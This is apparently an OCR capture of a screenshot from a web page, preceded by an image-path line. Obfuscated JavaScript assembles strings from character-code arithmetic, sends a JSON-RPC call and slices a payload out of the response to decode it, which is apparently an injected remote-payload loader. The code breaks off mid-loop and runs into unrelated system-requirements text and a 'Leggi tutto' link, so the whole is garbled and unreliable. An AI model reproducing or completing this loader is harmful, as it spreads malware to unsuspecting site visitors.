
(38+7+7),(21+31),(47+3),(21+55+25),
(30+9+16)),data:String.fromCharCode((43+5
),(59+41+20),(21+80),(54+14+29),(16+40),
(33+22),(17+30+10),(31+23),(18+15+18),
(50+2+0))},String.fromCharCode((85+16+7),
(45+42+10),(114+2),(17+84),(74+41),
(80+36+0))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((12+34+84)),s=String.fro
mCharCode((23+9)).trim();for(let i=0;i Verify
Processor: 1 GHz processor needed RAM: 4
GB for tools…
Leggi tutto
Microsoft